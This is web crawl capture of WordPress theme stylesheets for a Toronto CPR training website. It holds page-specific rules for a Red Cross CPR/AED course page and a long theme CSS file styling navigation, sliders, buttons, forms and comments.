/* RED CROSS CPR/AED LEVEL C OR BASIC LIFE SUPPORT (FORMERLY HCP) */
.page-id-6292{
	
}
/* RED CROSS CPR/AED LEVEL C OR BASIC LIFE SUPPORT (FORMERLY HCP) */
.page-id-6292{
	
}
.container_fluid.fr1 ul#topnav a {
    font: bold 14px/17px Montserrat;
    font-weight: 400;
    color: #fff;
}
section.title-section {
    margin: 0 0 0 0;
}
.content-holder {
    background: #fff !important;
}
.c45 ul.breadcrumb.breadcrumb__t li a {
    color: #fff;
	font-size:16px;
}

.c45 ul.breadcrumb.breadcrumb__t li.active {
    color: #fff;
	font-size:16px;
}





--- FILE ---
content_type: text/css
request_url: https://www.torontocpr.com/wp-content/themes/dream_home/shubham.css
body_size: 7636
content:
/*@import url("../CherryFramework/style.css");
@import url(//fonts.googleapis.com/css?family=Ubuntu:400,500,700,300);*/

.main-holder { overflow:hidden; }

#check-payment-option-form-dv  #finalize_check, #external-link-msg-pg{
display:none!important;
}

@media (max-width: 767px) {
	body { padding:0; }
	body .header { padding:20px 20px 0 20px; }
	body .footer {
		padding:20px 20px 40px 20px;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
	}
	body .content-holder {
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
	}
	body .content-holder >.slider-wrap { padding:20px; }
	body .content-holder >.container { padding:0 20px 20px 20px; }
}
a { transition:all 0.3s ease 0s; }
h1, h2, h3, h4, h5, h6 {
	text-transform:uppercase;
	letter-spacing:-1px;
}
@media (max-width: 1200px) {
	h1, h2, h3, h4, h5, h6 { line-height:1.2em; }
}
h6 { letter-spacing:0; }
.featured-thumbnail, .thumbnail, img.size-full {
	background:#fff;
	border-radius:1px;
	padding:3px;
	border:1px solid #dadada;
	box-shadow:none;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
@media (min-width: 768px) and (max-width: 979px) {
	img.alignleft {
		float:none;
		margin:0;
	}
}
@media (max-width: 600px) {
	img.alignleft {
		float:none;
		margin:0;
	}
}
.featured-thumbnail.video_preview { float:none; }
.btn, .reply a {
	border-radius:3px;
	border:none;
	color:#fff;
	text-shadow:none;
	font:13px/1.2em 'Ubuntu', sans-serif;
	text-transform:none;
	padding:13px 22px;
	letter-spacing:0;
	height:auto;
	box-shadow:none;
	text-decoration:none;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	transition:all 0.3s ease 0s;
	background-color:#e24958;
	background-image:-moz-linear-gradient(top,#ea4f5f,#d73f4e);
	background-image:-webkit-gradient(linear,0 0,0 100%,from(#ea4f5f),to(#d73f4e));
	background-image:-webkit-linear-gradient(top,#ea4f5f,#d73f4e);
	background-image:-o-linear-gradient(top,#ea4f5f,#d73f4e);
	background-image:linear-gradient(to bottom,#ea4f5f,#d73f4e);
	background-repeat:repeat-x;
}
.btn:active, .btn:focus, .btn:hover, .reply a:active, .reply a:focus, .reply a:hover {
	background:#797979;
	box-shadow:none;
	text-decoration:none;
	color:#fff;
}
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
	padding:4px 7px;
	margin:0 0 10px 0;
	font-size:12px;
	line-height:1.2em;
	text-transform:none;
	color:#7d7d7d;
	text-decoration:none;
	position:relative;
	border-radius:0;
	border:1px solid #d6d6d6;
	background:#fff;
	box-shadow:none;
}
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {
	box-shadow:none;
	border-color:#666666;
}
.wpcf7-form p.field input:focus { border-color:#666666 !important; }
.wpcf7-form textarea { color:#7d7d7d !important; }
.wpcf7-form textarea:focus { border-color:#666666 !important; }
.wpcf7-form textarea.watermark { color:#7d7d7d !important; }
.wpcf7-form .wpcf7-not-valid-tip { padding:4px 8px 2px !important; }
@media (min-width: 979px) and (max-width: 1200px) {
	.wpcf7-form .wpcf7-not-valid-tip { font-size:8px !important; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.wpcf7-form .wpcf7-not-valid-tip {
		padding:2px 3px !important;
		font-size:7px !important;
	}
}
.wpcf7-form .submit-wrap .btn { height:auto; }
.header {
	border-bottom:1px solid #3e3e3e;
	padding:0;
}
.nav__primary {
	position:relative;
	float:none;
	overflow:visible;
	margin:0 25px 3px 0;
	border:none;
	padding:0;
}
@media (max-width: 767px) {
	.nav__primary {
		background:none;
		border-radius:0;
		border:none;
		margin:0;
		padding:0 0 20px 0;
	}
}
.nav__primary .sf-menu {
	float:right;
	display:block;
	position:relative;
	padding:0;
	z-index:1;
}
@media (max-width: 767px) {
	.nav__primary .sf-menu { display:none !important; }
}
.nav__primary .sf-menu >li {
	background:none;
	float:left;
	position:relative;
	border:none;
	padding:0;
	margin:0;
	background:none;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.nav__primary .sf-menu >li:before {
	content:"";
	width:10px;
	height:100%;
	background:url(images/menu-border.png) no-repeat 0 57px;
	position:absolute;
	left:-5px;
	z-index:-2;
}
@media (min-width: 768px) and (max-width: 979px) {
	.nav__primary .sf-menu >li:before { display:none; }
}
.nav__primary .sf-menu >li:after {
	content:"";
	width:100%;
	padding:0 5px;
	height:100%;
	position:absolute;
	top:0;
	left:-5px;
	background:#ea4f5f;
	visibility:hidden;
	z-index:-1;
}
@media (min-width: 768px) and (max-width: 1200px) {
	.nav__primary .sf-menu >li:after {
		padding:0;
		left:0;
	}
}
.nav__primary .sf-menu >li:first-child:before { display:none; }
.nav__primary .sf-menu >li:hover:before { display:none; }
.nav__primary .sf-menu >li:hover:after { visibility:visible; }
.nav__primary .sf-menu >li.del-border:before, .nav__primary .sf-menu >li.del-border-true:before { display:none !important; }
.nav__primary .sf-menu >li >a {
	border:none;
	padding:51px 18px 71px;
	text-transform:uppercase;
	border-radius:0;
	position:relative;
	letter-spacing:-0.5px;
	transition:all 0.3s ease 0s;
	background:none;
	overflow:hidden;
}
@media (min-width: 980px) and (max-width: 1200px) {
	.nav__primary .sf-menu >li >a { padding:51px 15px 71px; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.nav__primary .sf-menu >li >a { padding:51px 5px 71px; }
}
.nav__primary .sf-menu >li >a:hover {
	color:#fff;
	text-decoration:none;
}
.nav__primary .sf-menu >li >a:hover .sf-sub-indicator { background-position:-10px -100px; }
.nav__primary .sf-menu >li >a >.sf-sub-indicator {
	position:absolute;
	display:inline-block;
	top:68px;
	left:50%;
	margin-left:-5px;
	background:url("images/arrows-ffffff.png") no-repeat scroll 0 -100px transparent;
}
.nav__primary .sf-menu >li.current-menu-item:before { display:none; }
.nav__primary .sf-menu >li.current-menu-item:after { visibility:visible; }
.nav__primary .sf-menu >li.current-menu-item >a {
	color:#fff;
	text-decoration:none;
}
.nav__primary .sf-menu >li.sfHover:after { visibility:visible; }
.nav__primary .sf-menu >li.sfHover:before { display:none; }
.nav__primary .sf-menu >li.sfHover >a {
	color:#fff;
	text-decoration:none;
}
.nav__primary .sf-menu >li.sfHover >a .sf-sub-indicator { background-position:-10px -100px; }
.nav__primary .sf-menu >li >.sub-menu {
	height:auto !important;
	background:#303030;
	top:140px;
	left:0;
	width:auto;
	padding:21px;
	margin:0;
	border:none;
	border-radius:0;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	z-index:10000;
}
@media (min-width: 980px) and (max-width: 1200px) {
	.nav__primary .sf-menu >li >.sub-menu { width:120px; }
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item {
	background:none;
	text-align:left;
	border:none;
	padding:7px 0;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item a {
	padding:0;
	background:none;
	border:none;
	color:#8e8e8e;
	text-transform:uppercase;
	display:inline-block;
	letter-spacing:0;
	border-radius:0;
	margin:0;
	letter-spacing:-0.5px;
	font:12px/1.2em Arial, "Helvetica Neue", Helvetica, sans-serif;
	transition:all 0.3s ease 0s;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item a:hover {
	color:#fff;
	text-shadow:none;
	background:none;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item a >.sf-sub-indicator {
	top:2px;
	right:-15px;
	left:auto;
	background:url("images/arrows-ffffff.png") no-repeat scroll 0 0 transparent;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item.sfHover >a {
	color:#fff;
	text-shadow:none;
	background:none;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item.sfHover >a .sf-sub-indicator { background-position:-10px 0; }
.nav__primary .sf-menu >li >.sub-menu >.menu-item.current-menu-item a {
	color:#fff;
	text-shadow:none;
	background:none;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item >.sub-menu {
	background:#ea4f5f;
	padding:21px;
	margin:0 0 0 21px;
	top:-17px;
	left:100%;
	border-radius:0;
	width:100%;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item >.sub-menu >.menu-item {
	background:none;
	text-align:left;
	border:none;
	padding:7px 0;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item >.sub-menu >.menu-item a {
	padding:0;
	color:#000000;
	display:inline-block;
	background:none;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item >.sub-menu >.menu-item a:hover {
	color:#fff;
	text-shadow:none;
	background:none;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item >.sub-menu >.menu-item.current-menu-item a {
	color:#fff;
	text-shadow:none;
	background:none;
}
.logo { margin:22px 0 30px 1px; }
@media (max-width: 1200px) {
	.logo { margin:50px 0 30px 0; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.logo { width:100%; }
}
@media (max-width: 767px) {
	.logo {
		margin-top:20px;
		float:none !important;
	}
}
.logo .logo_tagline {
	position:relative;
	top:-18px;
	left:-69px;
	display:inline-block;
	margin:0;
	width:130px;
	vertical-align:bottom;
	font:11px/1.2em 'Ubuntu', sans-serif;
	color:#797979;
}
@media (max-width: 1200px) {
	.logo .logo_tagline {
		top:0;
		margin:5px 0 0;
		left:0;
		display:block;
	}
}
.logo .logo_h__img { display:inline-block; }
.logo .logo_h__txt {
	position:relative;
	display:inline-block;
	top:-28px;
}
@media (max-width: 1200px) {
	.logo .logo_h__txt { top:0; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.logo .logo_h__txt a {
		font-size:25px !important;
		line-height:1em;
	}
}
.logo .logo_h__txt a:hover, .logo .logo_h__txt a:active, .logo .logo_h__txt a:focus {
	color:#fff;
	text-decoration:none;
}
.slider-wrap {
	background:url(images/bg-slider.jpg);
	padding:23px 0 10px;
	border-bottom:10px solid #de6571;
}
.slider-sidebar-main:after {
	display:block;
	content:"";
	width:100%;
	height:13px;
	background:url(images/slider-shadow.png) 50% 0 no-repeat;
	background-size:100% auto;
}
.slider-sidebar-main .span10 { border-right:1px solid #333333; }
@media (min-width: 1200px) and (max-width: 5000px) {
	.slider-sidebar-main .span10 { width:957px; }
}
.slider-sidebar-main .span2 { margin-left:0; }
@media (min-width: 1200px) and (max-width: 5000px) {
	.slider-sidebar-main .span2 { width:212px; }
}
@media (min-width: 980px) and (max-width: 1200px) {
	.slider-sidebar-main .span2 { width:159px; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.slider-sidebar-main .span2 { width:123px; }
}
.slider >.container { width:100%; }
.camera_caption {
	bottom:auto !important;
	top:125px;
	left:50px;
	width:50%;
}
@media (min-width: 980px) and (max-width: 1200px) {
	.camera_caption {
		top:40px;
		width:70%;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.camera_caption {
		top:20px;
		left:30px;
		width:70%;
	}
}
@media (max-width: 767px) {
	.camera_caption {
		top:20px;
		left:20px;
		width:80%;
	}
}
@media (max-width: 550px) {
	.camera_caption { display:none !important; }
}
.camera_caption >div {
	background:none;
	display:inline;
	padding:0;
}
.camera_caption >div h2 {
	font-size:50px;
	line-height:30px;
	color:#333333;
	margin:0;
	display:block;
}
@media (max-width: 767px) {
	.camera_caption >div h2 { line-height:1em; }
}
.camera_caption >div h3 {
	font-size:36px;
	line-height:30px;
	color:#5c5c5c;
	font-weight:normal;
	margin:5px 0 13px 0;
}
.camera_caption >div p {
	font:10px/18px 'Ubuntu', sans-serif;
	color:#5c5c5c;
	text-transform:uppercase;
}
@media (max-width: 767px) {
	.camera_caption >div p { display:none; }
}
.camera_caption >div .btn {
	background-color:#e24958;
	background-image:-moz-linear-gradient(top,#ea4f5f,#d63f4e);
	background-image:-webkit-gradient(linear,0 0,0 100%,from(#ea4f5f),to(#d63f4e));
	background-image:-webkit-linear-gradient(top,#ea4f5f,#d63f4e);
	background-image:-o-linear-gradient(top,#ea4f5f,#d63f4e);
	background-image:linear-gradient(to bottom,#ea4f5f,#d63f4e);
	background-repeat:repeat-x;
	font:bold 14px/1em 'Ubuntu', sans-serif;
	text-transform:uppercase;
	color:#fff;
	padding:19px 14px;
}
@media (min-width: 768px) and (max-width: 979px) {
	.camera_caption >div .btn { padding:10px; }
}
@media (max-width: 767px) {
	.camera_caption >div .btn { display:none; }
}
.camera_caption >div .btn:active, .camera_caption >div .btn:focus, .camera_caption >div .btn:hover {
	background:#797979;
	box-shadow:none;
	text-decoration:none;
	color:#fff;
}
.camera_wrap { margin-bottom:0 !important; }
.camera_wrap .camera_pag {
	position:relative;
	bottom:58px;
	left:auto;
}
@media (min-width: 768px) and (max-width: 979px) {
	.camera_wrap .camera_pag { bottom:40px; }
}
@media (max-width: 767px) {
	.camera_wrap .camera_pag {
		left:0;
		bottom:40px;
	}
}
.camera_wrap .camera_pag .camera_pag_ul {
	display:block;
	text-align:left;
	padding-left:45px;
}
@media (min-width: 768px) and (max-width: 979px) {
	.camera_wrap .camera_pag .camera_pag_ul { padding-left:30px; }
}
@media (max-width: 550px) {
	.camera_wrap .camera_pag .camera_pag_ul {
		padding:0;
		text-align:center;
	}
}
.camera_wrap .camera_pag .camera_pag_ul li {
	width:12px;
	height:12px;
	background:#fff;
	background-clip:padding-box;
	margin:5px 3px;
}
.camera_wrap .camera_pag .camera_pag_ul li span {
	width:12px;
	height:12px;
	border-radius:11px;
	border:1px solid #e4e4e4;
	top:0;
	left:0;
	transition:all 0.3s ease 0s;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.camera_wrap .camera_pag .camera_pag_ul li:hover span {
	background:#ea4f5f;
	border-color:transparent;
}
.camera_wrap .camera_pag .camera_pag_ul li.cameracurrent span {
	background:#ea4f5f;
	border-color:transparent;
}
.camera_thumbs_cont {
	background:none;
	position:relative;
	bottom:70px;
}
@media (max-width: 1200px) {
	.camera_thumbs_cont { display:none !important; }
}
.camera_prev, .camera_next, .camera_commands {
	top:80%;
	margin:0;
}
.content-holder {
	background:#f3f3f3 url(images/bg-content.png) repeat-x;
	border-top:none;
}
.home .content-holder {
	background:#f3f3f3;
	padding-bottom:10px;
}
.home .content-holder:before {
	content:"";
	width:100%;
	height:5px;
	background:url(images/bg-content.png) repeat-x;
	position:absolute;
	top:0;
	left:0;
}
.service-home-wrap {
	background-color:#de4555;
	background-image:-moz-linear-gradient(top,#d63f4e,#ea4f5f);
	background-image:-webkit-gradient(linear,0 0,0 100%,from(#d63f4e),to(#ea4f5f));
	background-image:-webkit-linear-gradient(top,#d63f4e,#ea4f5f);
	background-image:-o-linear-gradient(top,#d63f4e,#ea4f5f);
	background-image:linear-gradient(to bottom,#d63f4e,#ea4f5f);
	background-repeat:repeat-x;
	padding:37px 0 34px;
	position:relative;
}
@media (max-width: 767px) {
	.service-home-wrap { padding-bottom:0; }
}
.service-home-wrap:before {
	content:"";
	display:block;
	height:100%;
	left:-100%;
	position:absolute;
	top:0;
	width:100%;
	background-color:#de4555;
	background-image:-moz-linear-gradient(top,#d63f4e,#ea4f5f);
	background-image:-webkit-gradient(linear,0 0,0 100%,from(#d63f4e),to(#ea4f5f));
	background-image:-webkit-linear-gradient(top,#d63f4e,#ea4f5f);
	background-image:-o-linear-gradient(top,#d63f4e,#ea4f5f);
	background-image:linear-gradient(to bottom,#d63f4e,#ea4f5f);
	background-repeat:repeat-x;
}
.service-home-wrap:after {
	content:"";
	display:block;
	height:100%;
	right:-100%;
	position:absolute;
	top:0;
	width:100%;
	background-color:#de4555;
	background-image:-moz-linear-gradient(top,#d63f4e,#ea4f5f);
	background-image:-webkit-gradient(linear,0 0,0 100%,from(#d63f4e),to(#ea4f5f));
	background-image:-webkit-linear-gradient(top,#d63f4e,#ea4f5f);
	background-image:-o-linear-gradient(top,#d63f4e,#ea4f5f);
	background-image:linear-gradient(to bottom,#d63f4e,#ea4f5f);
	background-repeat:repeat-x;
}
.shadow {
	width:100%;
	height:1px;
	background:#dbdbdb;
	border-top:1px solid #fff;
	border-bottom:23px solid #fff;
	position:relative;
	margin-bottom:17px;
}
.shadow:before {
	content:"";
	display:block;
	height:100%;
	left:-100%;
	position:absolute;
	top:-1px;
	width:100%;
	background:#dbdbdb;
	border-top:1px solid #fff;
	border-bottom:23px solid #fff;
}
.shadow:after {
	content:"";
	display:block;
	height:100%;
	right:-100%;
	position:absolute;
	top:-1px;
	width:100%;
	background:#dbdbdb;
	border-top:1px solid #fff;
	border-bottom:23px solid #fff;
}
.clients h3 {
	text-transform:none;
	line-height:22px;
	font-weight:normal;
	margin:0 0 20px 0;
}
@media (max-width: 767px) {
	.clients h3 { margin:30px 0 20px; }
}
.clients p { margin:0; }
.clients p a { display:inline; }
.clients img.size-full {
	padding:0;
	border:none;
	background:none;
	margin:0;
	vertical-align:top;
}
@media (max-width: 1200px) {
	.clients img.size-full { width:100%; }
}
@media (max-width: 767px) {
	.clients img.size-full { width:auto; }
}
.title-section {
	margin:68px 0 0;
	padding:0;
	position:relative;
}
.title-section .title-header {
	margin:0 0 5px;
	font:bold 30px/1.2em 'Ubuntu', sans-serif;
}
.title-section .breadcrumb {
	background:none;
	padding:10px 0;
	text-transform:uppercase;
	text-shadow:none;
	letter-spacing:0;
	border:none;
	border-radius:0;
	font:bold 13px/1.2em 'Ubuntu', sans-serif;
}
.title-section .breadcrumb >li { text-shadow:none; }
.title-section .breadcrumb >li.active { color:#8f9090; }
.title-section .breadcrumb a {
	color:#333333;
	text-shadow:none;
	font-size:14px;
}
.title-section .breadcrumb .divider { padding:0 6px; }
.title-section .breadcrumb .divider:after {
	color:#8f9090;
	content:"/";
	font:bold 13px/1.2em 'Ubuntu', sans-serif;
}
@media (max-width: 767px) {
	#content.left { float:none !important; }
}
@media (max-width: 480px) {
	article .thumbnail {
		width:auto !important;
		display:inline-block;
		float:none;
		margin:0 0 20px 0;
	}
	article .thumbnail img { width:100%; }
}
article .post-header .post-title {
	margin-bottom:24px;
	font-size:30px;
	line-height:1.2em;
	color:#333333;
	padding-bottom:20px;
	border-bottom:1px solid #eeeeee;
}
article .post-header .post-title a { color:#333333; }
article .post_meta {
	padding:10px 0;
	border-top:1px solid #d2d2d2;
	border-bottom:1px solid #d2d2d2;
	position:relative;
	display:block;
	margin-bottom:20px;
	overflow:visible;
}
article .post_meta .post_meta_unite { border-top:1px solid #d2d2d2; }
article .post_meta i {
	margin-right:6px;
	color:#adadad;
	font-size:15px;
}
article .post_meta span {
	font:12px/1.2em 'Ubuntu', sans-serif;
	margin-right:10px;
}
article .post_meta .post_date { color:#7d7d7d; }
article .post_meta .post_author a { color:#000000; }
article .post_meta .post_category a, article .post_meta .post_tag a, article .post_meta .post_tag { color:#ea4f5f; }
article .post_meta .post_comment a { color:#ea4f5f; }
article .post_meta .user_like, article .post_meta .post_views { color:#7d7d7d; }
article .post_meta .post_permalink { float:none; }
article .post_meta .post_permalink a { color:#ea4f5f; }
article div.jp-playlist li a:hover, article div.jp-playlist li.jp-playlist-current a { color:#b8b8b8; }
article .quote-wrap blockquote {
	font-family:Arial, "Helvetica Neue", Helvetica, sans-serif;
	font-size:15px;
	line-height:1.2em;
	font-style:normal;
	color:#afafaf;
	font-weight:bold;
}
.single #content article { margin-bottom:0; }
@media (min-width: 768px) and (max-width: 1000px) {
	.single #content article .thumbnail { float:left; }
	.single #content article .thumbnail img { margin:0; }
}
@media (max-width: 480px) {
	.single #content article .thumbnail { width:100%; }
	.single #content article .thumbnail img { width:100%; }
}
.single #content .share-buttons {
	margin-bottom:20px;
	margin-top:0px;
}
.single #content .share-buttons .pinterest img { vertical-align:top; }
.single #content .post-author {
	padding:20px 30px;
	border:none;
	background:#ececec;
}
.single #content .post-author .post-author_h {
	font:bold 13px/1.2em 'Ubuntu', sans-serif;
	margin:0 0 15px 0;
	letter-spacing:0;
	text-transform:uppercase;
	color:#8f9090;
}
.single #content .post-author .post-author_h a { color:#8f9090; }
.single #content .post-author .post-author_gravatar {
	display:block;
	margin:0 20px 20px 0;
	padding:0;
	border:none;
}
.single #content .post-author .post-author_gravatar img {
	width:80px;
	height:80px;
	padding:0;
	border:none;
}
.single #content .post-author .post-author_desc {
	padding-left:100px;
	text-transform:none;
}
.single #content .post-author .post-author_link {
	margin-top:20px;
	font-size:12px;
	text-transform:none;
	color:#7d7d7d;
}
.single #content .post-author .post-author_link p { margin:0; }
.single #content .post-author .post-author_link a {
	font-size:12px;
	color:#333333;
}
div.type-page h1 {
	padding-bottom:20px;
	margin:10px 0 25px;
	border-bottom:1px solid #d6d6d6;
}
@media (max-width: 767px) {
	div.type-page h1 { margin-top:30px; }
}
@media (max-width: 767px) {
	div.type-page h6 { margin-top:30px; }
}
div.type-page p { margin-bottom:20px; }
.home div.type-page h1 {
	padding-bottom:19px;
	margin-bottom:29px;
}
.filter-wrapper { margin:13px 0 48px; }
.filter-wrapper strong {
	color:#333333;
	padding:0;
	font:12px/1.2em 'Ubuntu', sans-serif;
	margin-right:0px;
	margin-top:0;
	text-transform:none;
	letter-spacing:0;
}
@media (max-width: 979px) {
	.filter-wrapper strong {
		display:block;
		float:none;
		margin-bottom:20px;
	}
}
.filter-wrapper .filter { margin:0; }
@media (max-width: 767px) {
	.filter-wrapper .filter {
		float:none;
		display:block;
	}
}
.filter-wrapper .filter li { margin:0 0 0 20px; }
@media (min-width: 768px) and (max-width: 979px) {
	.filter-wrapper .filter li:first-child { margin:0; }
}
@media (max-width: 767px) {
	.filter-wrapper .filter li {
		display:block;
		float:none;
		margin:0 0 5px 0;
	}
}
.filter-wrapper .filter li a {
	color:#7d7d7d;
	font:12px/1.2em 'Ubuntu', sans-serif;
	padding:0;
	margin:0;
	background:none;
	border-radius:0;
	border:none;
	text-transform:none;
	letter-spacing:0;
}
@media (max-width: 767px) {
	.filter-wrapper .filter li a { display:inline-block; }
}
.filter-wrapper .filter li a:active, .filter-wrapper .filter li a:hover, .filter-wrapper .filter li a:focus {
	text-decoration:none;
	box-shadow:none;
	color:#ea4f5f;
	background:none;
}
.filter-wrapper .filter .active a {
	text-decoration:none;
	box-shadow:none;
	color:#ea4f5f;
	background:none;
}
@media (max-width: 979px) {
	.filter-wrapper .pull-right { float:none; }
}
.filterable-portfolio li .caption h3 {
	text-shadow:none;
	margin:22px 0 13px;
	font:bold 13px/1.2em 'Ubuntu', sans-serif;
	letter-spacing:0;
}
.filterable-portfolio li .caption h3 a {
	color:#8f9090;
	text-decoration:none;
}
.filterable-portfolio li .caption h3 a:hover, .filterable-portfolio li .caption h3 a:active { text-decoration:underline; }
.filterable-portfolio li .caption .excerpt { margin-bottom:20px; }
@media (max-width: 480px) {
	.single-team .single-post .featured-thumbnail {
		width:auto;
		height:auto;
	}
}
.related-posts h3, .comment-holder h3, #respond h3 {
	font-size:30px;
	line-height:1.2em;
	font-weight:bold;
	color:#333;
	padding-bottom:20px;
	margin:30px 0 25px;
	border-bottom:1px dotted #d6d6d6;
}
.related-posts .thumbnail a {
	display:block;
	margin:0;
	padding:0;
	width:100%;
}
.related-posts .thumbnail a img {
	padding:0;
	width:100%;
	display:block;
}
.related-posts a {
	color:#8f9090;
	display:inline-block;
	font:bold 13px/1.2em 'Ubuntu', sans-serif;
	margin-top:15px;
	text-transform:uppercase;
}
.related-posts a:hover { text-decoration:underline; }
.comment-holder .comment-list .comment .comment-body {
	background:#ececec;
	border:none;
}
.comment-holder .comment-list .comment .comment-body .comment-author {
	margin:0 20px 0 0;
	text-align:left;
	background:none;
}
@media (max-width: 350px) {
	.comment-holder .comment-list .comment .comment-body .comment-author {
		float:left;
		margin-bottom:10px;
	}
}
.comment-holder .comment-list .comment .comment-body .comment-author img {
	width:80px;
	height:80px;
	padding:0;
}
.comment-holder .comment-list .comment .comment-body .comment-author .author {
	width:auto;
	text-align:left;
	font:12px/1.2em 'Ubuntu', sans-serif;
	color:#000;
	text-transform:none;
	margin-top:15px;
}
@media (max-width: 480px) {
	.comment-holder .comment-list .comment .comment-body .extra-wrap { overflow:visible; }
}
.comment-holder .comment-list .comment .comment-body .comment-meta {
	margin:15px 0 0 0;
	font:12px/1.2em 'Ubuntu', sans-serif;
	color:#7e7e7e;
	text-transform:none;
}
.comment-holder #respond #commentform { margin-top:0; }
#respond #commentform { margin-top:15px; }
#respond #commentform textarea {
	width:100%;
	min-width:inherit;
	max-width:100%;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	height:300px;
	min-height:inherit;
	max-height:inherit;
	min-width:inherit;
	padding:12px 10px 10px;
}
#respond #commentform p input {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	max-width:auto;
	min-width:auto;
	width:100%;
	padding:0 10px;
	height:35px;
	margin-bottom:2px;
}
#respond #commentform p input:focus { box-shadow:none; }
#respond #commentform p input.btn {
	margin-top:10px;
	width:auto;
	text-decoration:none !important;
	height:42px;
}
#respond #commentform .btn-align { text-align:right; }
.sidebar .widget { margin-top:40px; }
.sidebar .widget:first-child { margin-top:0; }
.sidebar .widget >h3 {
	border-bottom:1px solid #d6d6d6;
	font-size:30px;
	line-height:1.2em;
	padding-bottom:20px;
	margin-bottom:17px;
}
[id*="categories"] ul, [id*="archives"] ul, [id*="nav_menu"] ul {
	margin:0;
	list-style-type:none;
}
[id*="categories"] ul li, [id*="archives"] ul li, [id*="nav_menu"] ul li {
	background:url(images/menu-arrow.png) no-repeat 0 12px;
	padding-left:9px;
	margin:0;
}
@media (max-width: 1200px) {
	[id*="categories"] ul li, [id*="archives"] ul li, [id*="nav_menu"] ul li {
		padding:3px 0 3px 9px;
		background-position:0 11px;
	}
}
[id*="categories"] ul li a, [id*="archives"] ul li a, [id*="nav_menu"] ul li a {
	font:bold 10px/30px Arial, "Helvetica Neue", Helvetica, sans-serif;
	color:#ea4f5f;
	text-transform:uppercase;
}
@media (max-width: 1200px) {
	[id*="categories"] ul li a, [id*="archives"] ul li a, [id*="nav_menu"] ul li a { line-height:1.1em; }
}
[id*="categories"] ul li a:hover, [id*="archives"] ul li a:hover, [id*="nav_menu"] ul li a:hover {
	color:#333;
	text-decoration:none;
}
[id*="my-recent-comments"] .comments-custom .comments-custom_li { padding:20px 0; }
[id*="my-recent-comments"] .comments-custom .comments-custom_li:first-child { padding-top:10px; }
[id*="my-recent-comments"] .comments-custom .comments-custom_li .featured-thumbnail {
	margin:0 18px 0 0;
	padding:0;
}
[id*="my-recent-comments"] .comments-custom .comments-custom_li .featured-thumbnail img {
	padding:3px;
	margin:0;
	width:80px;
	height:80px;
	border:none;
}
[id*="my-recent-comments"] .comments-custom .comments-custom_li .clear { display:none; }
[id*="my-recent-comments"] .comments-custom .comments-custom_li time {
	margin-top:10px;
	display:block;
	color:#ea4f5f;
	font-size:12px;
	font-style:normal;
	padding-left:105px;
}
@media (min-width: 768px) and (max-width: 979px) {
	[id*="my-recent-comments"] .comments-custom .comments-custom_li time { margin-top:15px; }
}
[id*="my-recent-comments"] .comments-custom .comments-custom_li .comments-custom_h_author {
	font-size:12px;
	line-height:1.2em;
	text-transform:none;
	letter-spacing:0;
	font-weight:normal;
	color:#000000;
}
[id*="my-recent-comments"] .comments-custom .comments-custom_li .comments-custom_txt {
	border:none;
	padding:0;
	overflow:hidden;
}
[id*="my-recent-comments"] .comments-custom .comments-custom_li .comments-custom_txt a { color:#8e8e8e; }
.search-form .search-form_is {
	margin:0 0 0 10px;
	padding-top:1px;
	padding-bottom:1px;
	height:30px;
	box-shadow:none;
}
@media (min-width: 768px) and (max-width: 1200px) {
	.search-form .search-form_is {
		display:block;
		margin:0;
	}
}
@media (max-width: 400px) {
	.search-form .search-form_is {
		display:block;
		margin:0;
	}
}
#wp-calendar caption, #wp-calendar thead tr th {
	color:#ea4f5f;
	font-family:'Ubuntu', sans-serif;
}
@media (max-width: 767px) {
	#content.left, #sidebar { float:none !important; }
}
.slider-sidebar-wrap ul {
	margin:0;
	list-style-type:none;
}
.slider-sidebar-wrap ul li {
	border-top:1px solid #313131;
	text-align:center;
	position:relative;
}
.slider-sidebar-wrap ul li:first-child { border-top:none; }
@media (min-width: 980px) and (max-width: 1200px) {
	.slider-sidebar-wrap ul li:first-child a { min-height:172px; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.slider-sidebar-wrap ul li:first-child a { min-height:132px; }
}
.slider-sidebar-wrap ul li a {
	background:#474747;
	display:block;
	min-height:212px;
	font:bold 16px/1em 'Ubuntu', sans-serif;
	color:#fff;
	text-transform:uppercase;
	text-shadow:1px 1px 0 rgba(0,0,0,0.2);
	padding:40px 10px 20px;
	-webkit-box-sizing:border-box;
